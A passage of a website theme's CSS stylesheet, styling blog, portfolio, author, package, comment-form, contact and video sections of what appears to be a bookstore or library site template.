	padding:0px 0px 5px 0px;
}

.kode-blog-list h2:before{
	content:"";
	width:20px;
	border-top:1px solid;
	border-bottom:1px solid;
	height:5px;
	position:absolute;
	left:0px;
	bottom:-14px;
}
.kode-blog-list a.more{
	color:#333;
	font-size:14px;
	text-transform:uppercase;
	font-weight:bold;
	text-decoration:none;
	display:inline-block;
	position:relative;
	margin:0px 0px 0px 0px;
}
.kode-blog-list a.more:hover:before{
	right:-25px;
}
.kode-blog-list a.more:before{
	content:"\f101";
	font-family:FontAwesome;
	position:absolute;
	right:-20px;
	top:-1px;
	font-size:16px;
}
.kode-blog-list .blog-date{
	position:absolute;
	bottom:0px;
	right:0px;
	width:90px;
	text-align:center;
	background-color:rgba(255,255,255,0.9);

}
.kode-blog-list:hover .blog-date{
	width:100%;
}
.kode-blog-list .blog-date p{
	font-size:36px;
	margin:5px 0px;
}
.kode-blog-list .blog-date span{
	width:100%;
	float:left;
	padding:3px 0px;
	color:#fff;
}

/*
=============================================
			GIFT CARD SECTION
=============================================
*/

.gift-card-section{
	position:relative;
	min-height:630px;
	padding:50px 0px;
}


.gift-card-section:before{
	content:"";
	width:891px;
	height:470px;
	position:absolute;
	left:50%;
	background-image:url(images/laptop.png);
	background-repeat:no-repeat;
	background-position:center;
	bottom:-25px;
}

.gift-card-section .kode-gift{
	float:left;
	width:50%;
}
.gift-card-section .kode-gift ul{
	list-style:none;
	margin:0px 0px 4px 0px;
	width:100%;
	padding:0px;
	float:left;
}
.kode-gift-services{
	float:left;
	width:100%;
	padding:20px;
	border:solid 1px rgba(255,255,255,0);
	position: relative;
}
.kode-gift-services:before{
	content: "\f105";
	height: 30px;
	width: 15px;
	background-color:rgba(255,255,255,0.1);
	position: absolute;
	right: -16px;
	top: 50%;
	margin-top: -15px;
	color: #fff;
	font-family: FontAwesome;
	border-radius:0px 50px 50px 0px;
	line-height: 29px;
	opacity: 0;
}
.kode-gift-services:hover:before{
	opacity: 1
}
.kode-gift-services h2{
	font-size:24px;
	color:#fff;
	font-weight:bold;
	margin:0px 0px 10px 0px;
	text-transform:uppercase;
	vertical-align:middle
}
.kode-gift-services h2 a{
	color:#fff;
	text-decoration:none;
}
.kode-gift-services i{
	font-size:30px;
	color:#fff;
	margin-right:10px;
}
.kode-gift-services p{
	color:#fff;
	margin: 0px 0px 3px 0px
}
.kode-gift-services:hover{
	
	border-top:solid 1px rgba(255,255,255,0.3);
	border-bottom:solid 1px rgba(255,255,255,0.3);
	background-color:rgba(255,255,255,0.1)
}

/*
=============================================
				KODE PACKAGES
=============================================
*/
.kode-package{
	float:left;
	width:100%;
	position:relative;
	border:solid 1px #ecebed;
	margin-bottom:30px;
}
.kode-package:hover{
	box-shadow:0px 0px 10px 0px rgba(0,0,0,0.3)
}
.banner-search h2:before {
    background: #858585;
    content: "";
    height: 100%;
    position: absolute;
    right: 0;
    width: 1px;
}
.banner-search h2:after{
	content: "";
	height: 10px;
	width: 10px;
	border-right: solid 1px #858585;
	border-top: solid 1px #858585;
	position: absolute;
	right: -5px;
	top: 0px;
	bottom: 0px;
	margin: auto;
	background-color: #2a2a2a;
	transform: rotate(45deg); 
	-moz-transform: rotate(45deg); 
	-webkit-transform: rotate(45deg);

}
.kode-package .header-bg{
	float:left;
	width:100%;
	position:absolute;
	left:0px;
	top:0px;
	background-color:#000;
	overflow: hidden;
}
.kode-package .header-bg img{
	opacity:0.5;
	float:left;
	width:100%;
}
.kode-package:hover .header-bg img{
	transform:scale(2);
	-moz-transform:scale(2);
	-webkit-transform:scale(2);
	transition:all 2s ease-in-out;
	-moz-transition:all 2s ease-in-out;
	-webkit-transition:all 2s ease-in-out;
	opacity:1;
}
.kode-package .package-content{
	float:left;
	width:100%;
	position:relative;
	z-index:100;
	text-align:center;
	padding:30px;
}
.kode-package .package-content h2{
	font-size:24px;
	text-transform:uppercase;
	color:#fff;
	margin-bottom:30px;
}
.kode-package .package-content .package-price{
	height:126px;
	width:126px;
	background-color:#fff;
	border:solid 4px #e7e6e8;
	border-radius:100%;
	font-size:27px;
	color:#333;
	padding:37px 0px;
	margin:0px auto 20px auto;
}
.kode-package:hover .package-content .package-price{
	border-color:#fff;
	color:#fff;
	transform:rotate(360deg);
	-moz-transform:rotate(360deg);
	-webkit-transform:rotate(360deg);
	box-shadow: 0px 7px 15px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 7px 15px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow: 0px 7px 15px 0px rgba(0,0,0,0.3);
}
.kode-package .package-content .package-price small{
	font-size:14px;
	color:#666;
	width:100%;
	float:left;
}
.kode-package:hover .package-content .package-price small{
	color:#fff;
}

.kode-package .package-content ul{
	float:left;
	width:100%;
	margin:0px 0px 20px 0px;
	list-style:none;
	padding:0px;
}
.kode-package .package-content ul li{
	border-top:solid 1px #ecebed;
	padding:13px 0px;
	font-size:14px;
	color:#666;
	position: relative;;
}

.kode-package .package-content ul li p{
	margin:0px;
	font-size:17px;
}
.kode-package .package-content ul li:last-child{
	padding:13px 0px 0px;
}
.kode-package .package-content ul li:first-child{
	border:none;
	padding:0px 0px 13px;
}
.kode-package .package-content a.purchase{
	display:inline-block;
	padding:10px 25px;
	border:solid 1px #ecebed;
	color:#000;
	font-size:15px;	
	text-transform:capitalize;
	text-decoration:none;
	line-height: 25px;
}
.kode-package .package-content a.purchase:hover{
	color:#fff;
}
/*
=============================================
			NEWSLETTERS SECTION
=============================================
*/
.kode-newsletters{
	background-image:url(images/newsletter-bg.png);
	background-position:bottom center;
	background-repeat:no-repeat;
	float: left;
	width: 100%;
	padding:50px 0px;	
}
.kode-newsletters .section-content p{
	color:#fff;
}
.kode-newsletters .input-container{
	width:65%;
	float:none;
	margin:0px auto;
	position:relative;
	clear:both;
}
.kode-newsletters .input-container input[type="text"]{
	height:65px;
	padding:10px 20px;
	border:none;
}
.kode-newsletters .input-container input[type="submit"]{
	position:absolute;
	right:10px;
	top:10px;
	bottom: 10px;
	padding: 9px 30px 10px 30px;
	color:#fff;
	font-weight:bold;
	text-transform:uppercase;
	width:auto;
}
.kode-newsletters .input-container input[type="submit"]:hover{
	background-color:#000;
}

/*
=============================================
				FOOTER
=============================================
*/
footer{
	float:left;
	width:100%;
	background-color:#000;
	padding:40px 0px;
	position:relative;
}

.copyrights{
	float:left;
	width:100%;
	background-color:#111111;
	padding:20px 0px;
}
.copyrights p{
	color:#fff;
	margin:3px 0px;
	font-size:15px;
	float:left;
}

.copyrights .cards{
	float:right;
}


/*
=============================================
		SUB BANNER FOR INNER PAGES
=============================================
*/
.kode-inner-banner{
	float:left;
	width:100%;
	background-image:url(images/inner-banner.png);
	background-size:cover;
	margin-bottom: 30px;
}

.kode-profile-text{
	float:left;
	width:100%;
	margin-bottom:30px;
}
.kode-profile-text img{
	width:100%;
	border:solid 4px #ccc;
}

.kode-inner-banner-2{
	min-height:250px;
}
.kode-inner-banner-2 .kode-page-heading{
	margin:64px 0 50px;
}

.kode-inner-banner-3{
	min-height:315px;
}
.kode-inner-banner-4{
	min-height:385px;
}
/*
=============================================
				PAGE HEADING
=============================================
*/
.kode-page-heading{
	float:left;
	width:100%;
	text-align:center;
	margin:190px 0px 60px 0px;
}
.header-style-2 .kode-page-heading{
	margin:90px 0px 60px 0px;
}
.kode-page-heading h2{
	font-size:24px;
	color:#fff;
	text-transform:uppercase;
	margin:0px 0px 10px 0px;
}
.kode-page-heading .kode-breadcrumb{
	margin:0px;
	background:none;
}
.kode-inner-banner-2 .kode-page-heading h2{
	font-size:40px;
}
.kode-breadcrumb strong,
.kode-breadcrumb li.active{
	color:#fff;
}
/*
=============================================
		SUB BANNER FOR INNER PAGES
=============================================
*/
.kode-profile-tabs{
	float:left;
	width:100%;
	margin-bottom:30px;
}
.kode-profile-tabs .kode-thumb, .kode-profile-tabs .kode-thumb img{
	float:left;
	width:100%;
}
.kode-profile-tabs .kd-horizontal-tab .nav-tabs{
	margin-top:-51px;
	text-align:center;
	float:left;
	width:100%;
}
.kode-profile-tabs .tab-content{
	float:left;
	width:100%;
}
.kode-profile-tabs .kd-horizontal-tab .nav-tabs > li > a{
	background-color:rgba(255,255,255,0.7);
	padding:9px 15px;
	font-size:14px;
	text-transform:uppercase;
	color:#333;
	border-radius:0;
	font-weight:bold;
	outline:none;
}
.kode-profile-tabs .kd-horizontal-tab .nav-tabs > li.active > a{
	background-color:#fff;
	padding:13px 15px;
	border-top:solid 4px;
	border-left:0px;
	border-right:0px;
	border-bottom:0px;
}
.kode-profile-tabs .kd-horizontal-tab .nav-tabs > li{
	float:none;
	display:inline-block;
	margin:0px 3px;
	vertical-align:bottom;
	width:20%;
}
/*
=============================================
				AUTHOR SECTION
=============================================
*/
.kode-top-author{
	padding:50px 0px 20px;
}

.kode-author{
	float:left;
	width:100%;
	position:relative;
	margin-bottom:30px;
}
.kode-author img{
	float:left;
	width:100%;
}
.kode-author .kode-caption{
	float:left;
	width:100%;
	position:absolute;
	left:0px;
	bottom:0px;
	background-color:rgba(255,255,255,0.8);
	text-align:center;
	padding:20px 15px 25px 15px;
}
.kode-author .kode-caption h4{
	font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	margin:0px 0px 0px;
}
.kode-author:hover .kode-caption h4, .kode-author:hover .kode-caption p, .kode-author:hover .kode-caption h4 a{
	color:#fff;
}
.kode-author.kode-author-2:hover .kode-caption p{
	margin:0px;
}
.kode-author.kode-author-2 .social-icon ul li a{
	line-height:24px;
}
.kode-author .kode-caption p{
	text-transform:uppercase;
	margin:0px 0px 7px 0px;
}
.social-icon{
	float:left;
	width:100%;
}
.social-icon ul{
	list-style:none;
	margin:0px;
	padding:0px;
	float:left;
	width:100%;
	text-align:center;
}
.social-icon ul li{
	display:inline-block;
	margin:0px 0px;
}
.social-icon ul li a{
	height:36px;
	width:36px;
	color:#333;
	display:block;
	border:solid 1px #CCC;
	color:#999;	
	line-height:36px;
}
.kode-author:hover .kode-caption .social-icon ul li a{
	color:#fff;
	border-color:#fff;
}
.kode-blog-full .kode-thumb .blog-btns ul li a:hover{
	color:#fff;
}
.social-icon ul li a:hover{
	color:#fff;
	background-color:#000;
	border-color:#000;
}

.kode-author-2 .kode-caption{
	width:60%;
	text-align:left;
	left:auto;
	right:0px;
	background-color:#fff;
	padding: 15px 15px 0px;
	
}
.kode-author.kode-author-2:hover .kode-caption{
	background:none;
	width:100%;
	padding:40px;
}
.kode-author-2 .kode-caption .social-icon{
	display:none;
	text-align:left;
}
.kode-author-2 .kode-caption .social-icon ul li{
	float:left;
	margin-right:5px;
}
.kode-author-2:hover .kode-caption .social-icon{
	display:block;
}
.kode-author-2:hover img{
	opacity:0.2
}
.kode-author-2{
	position:relative;
}
.kode-author-2:before{
	content:"";
	position:absolute;
	left:20px;
	top:20px;
	right:20px;
	bottom:20px;
	border:solid 2px rgba(255,255,255,0);
}
.kode-author-2:hover:before{
	border:solid 2px rgba(255,255,255,1);
}
.kode-author-2 .kode-caption .social-icon ul li{
	margin:0px 6px;
}
.kode-author-2 .kode-caption .social-icon ul li a{
	border:none;
	height:auto;
	width:auto;
}
.kode-author-2 .kode-caption .social-icon ul li a:hover{
	background:none;
	color:#000;
}


/*
=============================================
				BANNER SEARCH
=============================================
*/
.banner-search{
	float:left;
	width:100%;
	padding:30px;
	background-color:#2a2a2a;
	border-top:solid 3px;
}
.banner-search h2{
	font-size:22px;
	color:#fff;
	text-transform:uppercase;
	margin:0px;
}
.banner-search input[type="text"], .banner-search select{
	height:44px;
	border:none;
	width:100%;
	padding:6px 10px;
	color:#CCC;
}
.banner-search button{
	height:44px;
	width:100%;
	color:#fff;
	font-weight: bold;
	text-transform: uppercase;
}
.banner-search button:hover{
	background-color:#000;
}
/*
=============================================
				BLOG FULL WIDTH
=============================================
*/
.kode-blog-full{
	float:left;
	width:100%;
	margin-bottom:30px;
	border-bottom:solid 1px #e1e1e1;
	padding-bottom:30px;
}
.kode-blog-full .kode-thumb{
	float:left;
	width:100%;
	margin-bottom:20px;
	position:relative;
	overflow:hidden;
	background-color:#000;
	
}
.kode-blog-full:hover .kode-thumb img{
	opacity:0.5;
}
.kode-blog-full .kode-thumb .blog-btns{
	position:absolute;
	left:0px;
	top:110%;
	right: 0px;
	width:100%;
	margin-top:-17px;
	text-align:center;
}
.kode-blog-full:hover .kode-thumb .blog-btns{
	top:50%;
}
.kode-blog-full .kode-thumb .blog-btns ul{
	list-style:none;
	margin:0px;
	padding:0px;
	display: inline-block;
	float: none;
	
}
.kode-blog-full .kode-thumb .blog-btns ul li{
	float: left;
	margin: 0px 0px 0px 4px ;
}
.kode-blog-full .kode-thumb .blog-btns ul li:first-child{
	margin: 0px
}
.kode-blog-full .kode-thumb .blog-btns ul li a{
	height:34px;
	width:34px;
	background-color:#FFF;
	color:#666;
	text-align:center;
	padding:8px 0px;
	display:block;
	line-height: 18px;
}
.kode-blog-full .kode-text{
	float:left;
	width:100%;
}
.kode-blog-full .kode-text h2{
	font-size:24px;
	text-transform:uppercase;
	margin-bottom: 13px;
}
.kode-blog-full .kode-text p{
	color:#666;
	line-height:27px;
}
.kode-blog-full .kode-text a.read-more{
	font-size:14px;
	font-weight:bold;
	color:#333;
	margin-top: 5px;
	display: inline-block;
}
.kode-blog-full .kode-text a.read-more:hover{
	color: #fff;

}
.kode-blog-full .kode-thumb img{
	float:left;
	width:100%;
}
.kode-blog-full .meta-date{
	float:left;
	width:100%;
	
}
.kode-blog-full .meta-date .writer .kode-thumb{
	height:77px;
	width:77px;
	overflow:hidden;
	border-radius:100%;
	border:solid 3px #333;
	float:left;
}
.kode-blog-full .meta-date .writer{
	border-bottom:solid 1px #CCC;
	padding:0px 0px 15px 0px;
	margin:0px 0px 12px 0px;
	float:left;
	width:100%;
}
.kode-blog-full .meta-date p{
	margin:0px;
	color:#b4b4b4;
}
.kode-blog-full .meta-date .writer h4{
	font-size:16px;
	text-transform:uppercase;
	margin: 0px;
}
.kode-blog-full .meta-date .kode-date{
	float:left;
	width:100%;
}
.kode-blog-full .meta-date .kode-date h2{
	font-size:30px;
	margin: 0px;
}
.kode-blog-full .meta-date .kode-date h2 small{
	font-size:14px;
	font-weight:bold;
}
.kode-blog-full .blog-content{
	float:left;
	width:80%;
}

/*
=============================================
				PORTFOLIO
=============================================
*/
.kode-portfolio-page{

}
.kode-portfolio{
	float:left;
	width:100%;
	margin:0px 0px 30px 0px;
	background-color: #fff;
}
.kode-portfolio .kode-thumb{
	float:left;
	width:100%;
	position:relative;
	overflow:hidden;
}
.kode-portfolio .kode-thumb img{
	width:100%;
}
.kode-portfolio:hover .kode-thumb img{
	opacity:0.2;
}
.kode-portfolio .kode-text{
	float:left;
	width:100%;
	text-align:center;
	padding:25px 20px;
	border:solid 1px #cbcbcd;
}
.kode-portfolio .kode-text h4{
	font-size:16px;
	font-weight:bold;
	margin:0px 0px 10px 0px;
}
.portfolio-meta{
	float:left;
	width:100%;
}
.portfolio-meta ul {
	list-style:none;
	margin:0px;
	padding:0px;
	float:left;
	width:100%;
	text-align:center;
}
.portfolio-meta ul li{
	display:inline-block;
	margin:0px 5px;
}
.portfolio-meta ul li a{
	font-size:15px;
	color:#888;
	text-transform:capitalize;
}
.portfolio-meta ul li i{
	margin:0px 5px 0px 0px;
	font-size:14px;
}

.kode-portfolio .portfolio-btns{
	float:left;
	width:100%;
	position:absolute;
	left:0px;
	top:110%;
	
}
.kode-portfolio:hover .portfolio-btns{
	top:48%;
}
.portfolio-btns ul{
	list-style:none;
	margin:0px;
	padding:0px;
	text-align:center;
	float:left;
	width:100%;
}
.portfolio-btns ul li{
	display:inline-block;
}
.portfolio-btns ul li a{
	padding:5px 8px;
	border-radius:3px;
	border:solid 2px #fff;
	color:#fff;
	text-decoration:none;
	font-size:16px;
}
.portfolio-btns ul li a:hover{
	color:#333;
	background-color:#fff;
}

#filterable-item-filter-1{
	text-align: center;
	float: left;
	width: 100%;
	margin:0px 0px 30px 0px;
	padding:0px
}
#filterable-item-filter-1 li{
	display: inline-block;
	cursor: pointer;
	margin:5px;
}
#filterable-item-filter-1 li a{
	display: block;
	padding: 5px 20px;
	font-size: 14px;
	border:solid 1px #cbcbcd;
	border-radius: 3px;
	color: #777;
}
#filterable-item-filter-1 li a:hover, #filterable-item-filter-1 li a.active{
	color: #fff;
}
#filterable-item-holder-1{
	float: left;

}
/*
=============================================
				BLOG DETAIL 
=============================================
*/

.kode-blog-detail{
	float:left;
	width:100%;
}
.kode-blog-detail .kode-text, .kode-blog-detail .kode-thumb{
	float:left;
	width:100%;
	position:relative;
}
.kode-blog-detail .kode-text{
	padding-bottom:20px;
	border-bottom:solid 1px #CCC;
	margin-bottom:30px;
}
.kode-blog-detail .kode-thumb img{
	width:100%;
}
.kode-blog-detail .kode-detail-meta {
    background: #f9f9f9 none repeat scroll 0 0;
    float: left;
    padding: 20px;
    width: 100%;
	margin-bottom:15px;
}
.kode-comments .kode-text p,
.kode-blog-detail .kode-text p{
	line-height:27px;
}
.kode-blog-detail .kode-user{
	float:left;
	width:50%;
}
.kode-blog-detail .kode-user img{
	width:100%;
}
.kode-blog-detail .kode-user .user-thumb{
	float:left;
	height:76px;
	width:76px;
	border-radius:100%;
	overflow:hidden;
	border:solid 3px #48a7d4;
}
.kode-blog-detail .user-profile{
	padding:15px 0px 0px 86px;

}
.kode-blog-detail .user-profile i{
	margin-right:10px;
}
.kode-blog-detail .user-profile h4{
	margin:0px 0px 5px 0px;
	font-size:14px;
	text-transform:uppercase;
}
.kode-blog-detail .user-profile p{
	margin:0px;
	font-size:12px;
	text-transform:uppercase;
}

.kode-blog-detail .blog-meta{
	float:right;
}
.kode-blog-detail .blog-meta ul{
	float:left;
	list-style:none;
	margin:20px 0px;
	padding:0px;
	width:100%;
}
.kode-blog-detail .blog-meta ul li{
	float:left;
	margin:0px 5px;
}
.kode-blog-detail .blog-meta ul li i{
	margin:0px 8px 0px 0px;
}
.kode-blog-detail .blog-meta ul li a{
	color:#666;
	text-decoration:none;
}
.kode-blog-detail .kode-text h2{
	text-transform:uppercase;
}
blockquote{
	background-color:#f6f6f6;
	padding: 30px 30px 33px 30px;
	font-weight:normal;
}

.kode-blog-detail .kode-blog-date {
	position: absolute;
	left: 0px;
	top: 0px;
	padding: 15px 0px;
}
.kode-blog-detail .kode-blog-date p{
	font-size: 30px;
	color: #fff;
	line-height: 30px;
	padding: 0px;
	position: relative;
	padding: 0px 0px 5px 0px;

}
.kode-blog-detail .kode-blog-date p:before{
	content: "";
	height: 1px;
	width: 15px;
	background-color: #fff;
	position: absolute;
	left: 0px;
	right:0px;
	margin: auto;
	bottom: -0px;
}
.kode-blog-detail .kode-blog-date p small{
	width: 100%;
	float: left;
	font-size: 15px;
	font-weight: bold;
	margin: 10px 0px 0px 0px;
	line-height: 21px;
}


/*
=============================================
				BLOG DETAIL 
=============================================
*/
.kode-comments{
    margin-bottom:30px;
	width:100%;
	float:left;
}
.kode-comments h2{
	text-transform:uppercase;
	margin-bottom:30px;
}

.kode-comments ul{
	list-style:none;
	margin:0px;
	padding:0px;
	float:left;
	width:100%;
}
.kode-comments ul li{
	float:left;
	width:100%;
	margin-bottom:20px;
}
.kode-comments ul li .kode-thumb{
	float:left;
	width:80px;
	height:80px;
	border-radius:100%;
	overflow:hidden;
}
.kode-comments ul li .kode-thumb img{
	width:100%;
}
.kode-comments ul li .kode-text{
	padding:0px 0px 0px 100px;
	position:relative;
}
.kode-comments ul li .kode-text a.comment-reply-link{
	position:absolute;
	right:0px;
	top:0px;
	color:#333;
	border:solid 1px #999;
	display:inline-block;
	padding:0px 10px 1px 10px;
	text-decoration:none;
	font-size:10px;
	line-height: 24px;
	text-transform:uppercase;
}
.kode-comments ul li .kode-text a.comment-reply-link:hover{
	color:#fff;
}
.kode-comments ul li .kode-text h4{
	margin:0px 0px 5px 0px;
	font-size:16px;
	text-transform:uppercase;
}
.kode-comments ul li .kode-text p.designation{
	font-size:12px;
	text-transform:uppercase;
	margin:0px;
}
.kode-comments ul ul{
	padding:0px 0px 0px 100px;
	margin-top:20px;
}

/*
=============================================
				COMMENT FORM
=============================================
*/
.comment-form{
	float:left;
	width:100%;
	margin-bottom:30px;
}
.comment-form h2{
	text-transform:uppercase;
	margin:0px 0px 20px 0px;
}
.comment-form input[type="text"], .comment-form textarea{
	float:left;
	width:100%;
	height:40px;
	border:solid 1px #ccc;
	padding:6px 10px;
	margin-bottom:30px;
}
.comment-form label{
	font-weight: normal;
	background-color: #fff;
	margin:auto; 
	width: 100%;
	float:left;
	text-align:left;
	margin-bottom:10px;
	line-height:normal;

}
.comment-form .input-container{
	text-align:center;
	margin-bottom: 0px;
}
.comment-form textarea{
	height:300px;
}
.comment-form textarea:focus, .comment-form input[type="text"]:focus{
	box-shadow: 0px -3px 3px 0px rgba(0,0,0,0.2) inset;
	-moz-box-shadow: 0px -3px 3px 0px rgba(0,0,0,0.2) inset;
	-webkit-box-shadow: 0px -3px 3px 0px rgba(0,0,0,0.2) inset;
	background-color: #fff;
}
.comment-form .submit{
	font-size:14px;
	text-transform:uppercase;
	color:#fff;
	font-weight: bold;
	padding:8px 20px;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
.comment-form .submit:hover, .comment-form input[type="submit"]:hover{
	background-color:#000 !important;
}

.comment-form input[type="submit"]{
	border-radius:0px;
	font-size:14px;
	text-transform:uppercase;
	font-weight:bold;
	color:#fff;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

/*
=============================================
			SINGLE BLOG PAGE
=============================================
*/
.kode-single-blog{
	float:left;
	width:100%;
	margin-bottom:30px;
}
.kode-single-blog:hover{
	box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2);
	-moz-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2);
	-webkit-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2);
}
.kode-single-blog figure{
	float:left;
	width:100%;
	background-color:#000;
	position:relative;
}
.kode-single-blog figure a:before{
	content:"\f067";
	position:absolute;
	font-size:29px;
	color:#fff;
	text-align:center;
	font-family:FontAwesome;
	color:#fff;
	left:0px;
	top:50%;
	width:100%;
	margin-top:-11px;
	opacity:0;
}
.kode-single-blog:hover figure a:before{
	opacity:1
}
.kode-single-blog figure img{
	float:left;
	width:100%;
}
.kode-single-blog:hover figure img{
	opacity:0.2
}
.kode-single-blog .kode-text{
	float:left;
	width:100%;
	border-bottom:solid 1px #ccc;
	border-right:solid 1px #ccc;
}
.kode-single-blog .kode-text h3{
	font-size:16px;
	text-transform:uppercase;
	font-weight:bold;
	margin:24px 0px 6px 0px;
	overflow:hidden;
	text-overflow: ellipsis;
	white-space:nowrap;
}
.kode-single-blog .kode-text p{
	font-size:14px;
}
.kode-single-blog .kode-text i{
	margin-right:5px;
}
.kode-single-blog .kode-text .kode-date{
	float:left;
	background-color:#4a4750;
	font-size:26px;
	color:#fff;
	width:60px;
	text-align:center;
	margin:0px 20px 0px 0px;
	padding:20px 0 15px;
}
.kode-single-blog .kode-text .kode-date span{
	float:left;
	width:100%;
	font-size:14px;
	text-transform:uppercase;	
}

/*
=============================================
			SINGLE BLOG PAGE
=============================================
*/

.kode-single-sidebar{
	float:left;
	width:100%;
	margin-bottom:30px;
}

.kode-single-sidebar figure{
	float:left;
	width:100%;
	background-color:#000;
	position:relative;
}
.kode-single-sidebar figure a:before{
	content:"\f067";
	position:absolute;
	font-size:30px;
	color:#fff;
	text-align:center;
	font-family:FontAwesome;
	color:#fff;
	left:0px;
	top:50%;
	width:100%;
	margin-top:-15px;
	opacity:0;
}
.kode-single-sidebar:hover figure a:before{
	opacity:1
}
.kode-single-sidebar figure img{
	float:left;
	width:100%;
}
.kode-single-sidebar:hover figure img{
	opacity:0.2
}
.kode-single-sidebar .kode-text{
	float:left;
	width:100%;
	background-color:#f6f6f6;
	margin-bottom:20px;
}
.kode-single-sidebar .kode-text h3{
	font-size:16px;
	text-transform:uppercase;
	font-weight:bold;
	margin:20px 0px 0px 0px;
}
.kode-single-sidebar .kode-text p{
	text-transform:uppercase;
}
.kode-single-sidebar .kode-text .kode-date{
	float:left;
	background-color:#4a4750;
	font-size:26px;
	color:#fff;
	width:60px;
	text-align:center;
	margin:0px 20px 0px 0px;
	padding:10px 0px;
}
.kode-single-sidebar .kode-text .kode-date span{
	float:left;
	width:100%;
	font-size:14px;
	text-transform:uppercase;	
}
/*
=============================================
		NEWS AND EVENTS STYLE 2
=============================================
*/
.kode-blog-list.option-2{
	position:relative;
}
.kode-blog-list.option-2 .kode-thumb{
	width:100%;
}
.kode-blog-list.option-2 .kode-thumb img{
	width:100%;
}
.kode-blog-list.option-2 .kode-text{
	padding:50px 20px 20px 20px;
	text-align:center;
	float:left;
	width:100%;
	position:static;
	left:0px;
	bottom:0px;
	background:#fff;
}
.kode-blog-list.option-2 h2{
	margin-bottom:15px;
}
.kode-blog-list.option-2 h2:before{
	margin:auto;
	right:0px;
	width:50px;
}
.kode-blog-list.option-2 p.location i{
	margin:0px 5px 0px 0px;
}

.kode-blog-list.option-2 .blog-date{
	left:0px;
	margin:auto;
	bottom:-27px;
}
/*
=============================================
				CONTACT US
=============================================
*/
.kode-map{
	float:left;
	width:100%;
}

.kode-map .map-canvas{
	float:left;
	width:100%;
	height:400px;
	border:none;
}

.kode-location{
	float:left;
	width:100%;
	margin-bottom:30px;
}
.kode-location p{
	margin:0px;
}
.contact-info{
	float:left;
	width:100%;
	
}
.contact-info ul{
	float:left;
	width:100%;
	list-style:none;
	margin:0px;
	padding:0px;
}
.contact-info ul li{
	float:left;
	width:33.333%;
	text-align:center;
	padding:0px 10px;
}
.contact-info ul li i{
	font-size:30px;
	border:solid 10px;
	height:84px;
	width:84px;
	border-radius:100%;
	line-height:64px;
	margin-bottom:15px;
}
.contact-info ul li i.border-red{
	border-color:#db2d14
}
.contact-info ul li i.border-yellow{
	border-color:#e8c21c
}
.contact-info ul li i.border-blue{
	border-color:#3ec2f9
}
.contact-info ul li h4{
	font-size:14px;
	text-transform:uppercase;
	margin:0px;
}
.contact-info ul li p{
	font-size:14px;
	word-wrap: break-word;
	line-height:18px;
}

/*
=============================================
				ABOUT US 2
=============================================
*/
.book-guide{
	float:left;
	width:100%;
}
.book-guide img{

}
.book-guide p.cap:first-letter{
	font-size:40px;
	display:inline-block;
	float:left;
	padding:16px 12px;
	color:#fff;
	margin-right:10px;
}
/*
=============================================
			KODE SERVICE SECTION
=============================================
*/
.kode-service-section{
	float:left;
	width:100%;
	background-color:#151515;
	padding:0px;
	background-image: url("images/pettern.png");
	position: relative;
}
.kode-service-section:before{
	content: "";
	position: absolute;
	left: 0px;
	top: 0px;
	height: 100%;
	width: 100%;
	background-color:rgba(0,0,0,0.5); 
}

.kode-service-2{
	float:left;
	width:100%;
	text-align:center;
	padding:50px 0px 37px 0px;
	border-bottom:solid 4px transparent;
	
}
.kode-service-2:hover{
}
.kode-service-2 i{
	font-size:30px;
	margin-bottom:15px;
	color:#fff;
	border-radius: 100%;
    color: #fff;
    font-size: 30px;
    height: 60px;
    line-height: 56px;
    margin-bottom: 15px;
    width: 60px;
}
.kode-service-2 h3{
	font-size:20px;
	color:#fff;
	position:relative;
	margin-bottom:25px
}
.kode-service-2 h3:before{
	content:"";
	height:4px;
	border-top:solid 1px #fff;
	border-bottom:solid 1px #fff;
	width:30px;
	position:absolute;
	left:0px;
	right:0px;
	bottom:-15px;
	margin:auto;
}
.kode-service-2 h3 a{
	color:#fff;
	text-decoration:none;
}
.kode-service-2 p{
	color:#fff;
	margin:0px 0px 5px 0px;
}
.tabs-content{
	float:left;
	width:100%;
}
/*
=============================================
		ABOUT US VIDEO SECTION
=============================================
*/
.kode-video-section-2{
	float:left;
	width:100%;
	padding:50px 0px;
}
.kode-video-section-2 .kode-text{
	float:left;
	width:100%;
	padding:40px 0px 40px 0px;
}
.kode-video-section-2 h2{
	font-size:20px;
}
.kode-video-section-2 h2, .kode-video-section-2 p{
	color:#fff;
}
.kode-video-section-2 p{
	margin-bottom:20px;
}
.kode-video-section-2{
	background-image:url(images/testimonials-bg.jpg);
	background-size:cover;
	position:relative;
}
.kode-video-section-2:before{
	content:"";
	background-color:rgba(0,0,0,0.94);
	position:absolute;
	left:0px;
	top:0px;
	height:100%;
	width:100%;
}
.kode-video{
	float:left;
	width:100%;
	position:relative;
}
.kode-video img{
	width:100%;
}
.kode-video a{
	display: inline-block;
}
.kode-video a:before{
	content:"";
	background-color:rgba(0,0,0,0);
	position:absolute;
	left:0px;
	top:0px;
	height:100%;
	width:100%;
}
.kode-video a:hover:before{
	background-color:rgba(0,0,0,0.6);
}
.kode-video a:after{
	content: "\f04b";
	height: 60px;
	width: 60px;
	background-color: rgba(255,255,255,0.3);
	color: #fff;
	font-family: FontAwesome;
	border-radius: 100%;
	text-align: center;
	font-size: 20px;
	border: solid 1px rgba(255,255,255,0.8);
	position: absolute;;
	left: 0px;
	right: 0px;
	margin:-30px auto 0px auto ;
	top: 50%;
	line-height: 58px;
	opacity: 0
}
.kode-video a:hover:after{
	opacity: 1

}

.kode-video-section-2 a.more{
	display:inline-block;
	font-size:16px;
	text-transform:uppercase;
	color:#fff;
	font-weight:bold;
	padding:7px 20px 8px 20px;
	border-radius:3px;
	text-decoration:none;
}
.kode-video-section-2 a.more:hover{
	background-color: #fff;
	color: #000;

}
/*
=============================================
		COUNT UP SECTION 2
=============================================
*/
.count-up-section-2{
	padding:50px 0px;
	width:100%;
	float:left;
}
.count-up-section-2 .count-up i,
.count-up-section-2 .count-up .counter {
	font-size:45px;
	color:#fff;
	float:left;
	width:100%;
	line-height: 47px;
}
